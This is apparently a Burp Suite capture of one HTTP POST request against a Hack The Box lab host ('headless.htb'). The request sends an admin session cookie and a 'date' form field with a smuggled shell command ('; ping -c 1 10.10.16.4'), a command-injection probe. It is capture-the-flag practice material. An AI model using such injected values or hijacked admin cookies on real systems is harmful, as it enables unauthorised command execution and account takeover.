 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; ping -c 1 10.10.16.4